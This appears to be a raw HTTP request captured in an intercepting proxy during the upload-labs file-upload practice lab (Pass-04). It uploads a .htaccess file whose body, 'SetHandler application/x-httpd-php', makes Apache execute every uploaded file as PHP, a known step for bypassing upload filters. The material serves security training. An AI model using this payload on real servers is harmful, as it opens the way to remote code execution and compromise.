 Raw 参数 头 Hex
POST /upload-labs-master/Pass-04/index.php HTTP/1.1
Host: 192.168.1.216
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 356
Connection: close
Referer: http://192.168.1.216/upload-labs-master/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="upload_file"; filename="zsc0810.htaccess"
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
-----------------------------191691572411478
Content-Disposition: form-data; name="submit"
上传
-----------------------------191691572411478--